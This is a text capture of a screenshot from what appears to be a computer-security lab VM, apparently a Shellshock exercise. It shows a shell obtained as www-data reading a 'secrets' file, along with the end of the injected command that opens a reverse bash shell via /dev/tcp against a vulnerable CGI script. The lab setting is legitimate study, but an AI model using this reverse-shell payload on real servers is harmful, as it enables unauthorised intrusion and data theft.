 CompSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 8:11 AM
/bin/bash 79x14
www-data@VM:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@VM:/usr/lib/cgi-bin$ ls
ls
myenv.cgi
patched.cgi
secrets
unpatched.cgi
www-data@VM:/usr/lib/cgi-bin$ /bin/cat secrets
/bin/cat secrets
super secret stuff
no one should ever see this
www-data@VM:/usr/lib/cgi-bin$
/bin/bash 79x3
; echo; /bin/bash -i > /dev/tcp/localhost/9090 0<&1 2>&1" http://localhost/cgi-
bin/unpatched.cgi
Right Ctrl